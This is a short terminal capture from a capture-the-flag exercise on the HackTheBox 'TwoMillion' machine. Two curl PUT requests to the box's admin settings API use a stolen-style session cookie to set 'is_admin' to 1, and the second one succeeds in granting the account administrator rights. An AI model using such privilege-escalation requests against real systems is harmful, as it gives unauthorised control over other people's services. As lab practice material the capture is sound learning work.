 ┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/TwoMillion]
└─# curl -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=cpm0c8lt568v2sv5rh65laks9e" --header "Content-Type: a
pplication/json" --data '{"email" :"test@local.com", "is_admin":true }' | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   121    0    76  100    45     51     30  0:00:01  0:00:01 --:--:--    81
{
  "status": "danger",
  "message": "Variable is_admin needs to be either 0 or 1."
}
┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/TwoMillion]
└─# curl -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=cpm0c8lt568v2sv5rh65laks9e" --header "Content-Type: a
pplication/json" --data '{"email" :"test@local.com", "is_admin":1 }' | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    82    0    40  100    42     17     18  0:00:02  0:00:02 --:--:--    35
{
  "id": 14,
  "username": "test",
  "is_admin": 1
}